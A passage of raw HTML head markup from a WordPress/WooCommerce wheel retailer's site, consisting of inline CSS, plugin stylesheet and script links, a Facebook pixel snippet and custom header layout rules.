.lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://giovannawheels.com/wp-content/plugins/agile-store-locator/public/css/init.css?ver=4.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='tsvg-fonts-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/public/css/tsvg-fonts.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='Portfolio-Magic-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/portfolio-magic-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.theme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-custom-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/custom.css?ver=1.0' type='text/css' media='all' />
<style id='wpb-wl-custom-style-inline-css' type='text/css'>
.wpb_wl_preview { background: #000000; color: #ffffff; font-size: 14px; padding: 8px 10px;}.wpb_wl_preview:focus, .wpb_wl_preview:hover, .wpb_wl_preview:active { background: #000000; color: #ffffff; }.wpb_wl_preview_area_fixed.wpb_wl_btn_auto_on { top: 35%; }@media (min-width: 768px){ .wpb_wl_quick_view_content { max-width: 800px; } }.wpb_wl_quick_view_content { background: #ffffff; }.wpb_wl_layout_left-right .wpb_wl_images { width: 65%; }.wpb_wl_layout_left-right .wpb_wl_summary { width: 35%; }
/*# sourceURL=wpb-wl-custom-style-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/foundation.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/app.css' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;}.post .post-content p,.post .post-content ul,.post .post-content ol {}.titlefont, body, h1, h2, h3, h4, h5, h6, blockquote, .subheader, .post-review ul li, .post-review .comment_section p:before, .post-review .post_comment, .subcategory_container ul li a, .featured_image_credit {}@media only screen and (min-width:48.063em) {.header {}}.header {}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:50px;}}.menu-holder ul.sf-menu > li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}#subfooter {}@media only screen and (min-width:48.063em) {#subfooter .subfooter-menu-holder .logolink .logoimg {max-height:25px;}}
/*# sourceURL=thb-app-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A300%2C400%2C500%2C600%2C700%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://giovannawheels.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://giovannawheels.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-magnific-popup-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-main-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ccss-css' href='https://giovannawheels.com?ccss=1&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://giovannawheels.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.22' type='text/css' media='all' />
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.2"};
//# sourceURL=layerslider-greensock-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/owl.carousel.js?ver=1.0.0" id="owl-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/jquery.mixitup.min.js?ver=1.0.0" id="bricks-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/portfolio-magic-public.js?ver=1.0.0" id="test-js-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/jquery.magnific-popup.min.js?ver=1.0" id="wpb-wl-magnific-popup-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://giovannawheels.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://giovannawheels.com/wp-admin/admin-ajax.php","home_url":"https://giovannawheels.com/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.2" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/select2.min.js?ver=2.5.2" id="search-filter-plugin-select2-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://giovannawheels.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://giovannawheels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1155675691109722', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			 
.post-content p:first-child{
	display:none;
}
.page-id-19790 input[type="text"],.page-id-19790 input[type="password"],.page-id-19790 input[type="date"],.page-id-19790 input[type="datetime"],.page-id-19790 input[type="email"],.page-id-19790 input[type="number"],.page-id-19790 input[type="search"],.page-id-19790 input[type="tel"],.page-id-19790 input[type="time"],.page-id-19790 input[type="url"],.page-id-19790 textarea,.page-id-19790 select {
    border: 1px solid #b9b7b7 !important;
	    padding: 5px 4px !important;
	}
@media only screen and (min-width: 641px)
{.page-id-19790 .ginput_container.ginput_container_date {
    width: 70%;
    margin-left: 29%;
}
	.page-id-19790 .post-content { 
    max-width: 90%;
    margin: 0 auto;
}
}
.page-id-19790 .gform_wrapper .gfield_time_ampm_shim {

    margin-top: -6px;
}
.page-id-19790 .gform_body {
    padding-bottom: 0px;
} 
.page-id-19790  .gsection h2.gsection_title {
    border-bottom: 1px solid #ddd;
	    text-transform: capitalize;
}
.page-id-19790  label.gfield_label {
    font-weight: 700 !important;
    font-size: 15px !important;
}

.page-id-19790  .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
    padding: 5px 4px !important;
}

.ftr-line {
    position: relative;
    display: flex;
    align-items: center;
}

.ftr-line::after {
    height: 2px;
    background-color: #ff3434;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 14px;
    display: block;
    content: "";
    width: 50%;
}

@media only screen and (min-width: 60em)
{
.page-id-19790  .gfield.active > label {
     top: 20px;
	    color: #000;
}
}
.post-content .row{
	max-width:176.23em;
}
.mobile-toggle .fa-bars {
  font-size: 20px !important;
}
header .row {
    max-width: 96.875em !important;
}
@media only screen and (min-width: 64.063em) {
    .header.style3 .logo .logolink {
        margin-right: 15em !important;
    }
}
#rev_slider_138_2{
	height:800px !important;
}
/* .sidebar-top {
  width: 100%;
	display:flex;
	justify-content:space-evenly;
  margin-bottom: 20px;
}

.products-bottom {
  width: 100%;
} */
.wheels-test-page .sidebar-top{
	width:100%;
	display:flex;
	justify-content:space-evenly;
}
.footer-social {
  text-align: center; 
  margin-top: 0px !important;
}

.footer-social .social-icon {
  list-style: none;
  padding: 0;
  margin: 0;
	margin-top:0px !important;
  display: flex;
/*   justify-content: center;  */
  gap: 15px; 
}

.footer-social .social-icon li {
  display: inline-block;
}

.footer-social .social-icon li a {
  color: white;
  font-size: 20px;
  transition: color 0.3s ease;
}

.footer-social .social-icon li a:hover {
  color: #ff9900; 
}
#nav_menu-18{
	margin-bottom:0px !important;
}
.mobile-menu-close{
/* 	position:absolute; */
	 margin-top: 10px;
	 color:white !important;
	 font-size: 32px;
	cursor: pointer;
}
.products-bottom .products {
    display: flex;
    flex-wrap: wrap;
/*     gap: 21px;  */
}

.products-bottom .product {
    flex: 0 0 calc(25% - 20px); 
	(100% / 4 = 25%) */
    box-sizing: border-box;  */
}
/* .wpb_wl_btn_auto_on {
    display: none !important;
} */
.vwg_video_js_1-dimensions.vjs-fluid{
	padding-top:60% !important;
}
/* =======================================================
   DESKTOP & MOBILE: CENTERED LOGO + CENTERED MENU
   ======================================================= */

/* --- Desktop / Tablet --- */
@media only screen and (min-width: 48em) {

  /* Header row vertical stacking */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* stack logo above menu */
    align-items: center !important;   /* center everything */
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em; /* spacing below logo */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto; /* center logo image */
  }

  /* Menu container styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important; /* center menu */
    width: 100%;
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em; /* spacing between menu items */
  }

  /* Make sure hamburger hidden on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Mobile: Hamburger Menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between; /* logo + hamburger spaced */
  }

  /* Logo stays centered */
  .header.style3 .logo {
    margin: 0 auto;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
  }

  /* Hamburger icon visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
}
/* =======================================================
   RESPONSIVE CENTERED LOGO + MENU — GIOVANNA WHEELS
   ======================================================= */

/* --- Base: Desktop & Tablet --- */
@media only screen and (min-width: 48em) {

  /* Stack logo above menu */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* logo above menu */
    align-items: center !important;
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em;
    /* Adjust logo position with % for responsiveness */
    position: relative;
    left: 5%; /* move logo slightly right */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto;
  }

  /* Menu styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important;
    width: 100%;
    /* Adjust menu position with % for responsiveness */
    position: relative;
    left: -20%; /* move menu slightly left */
  }

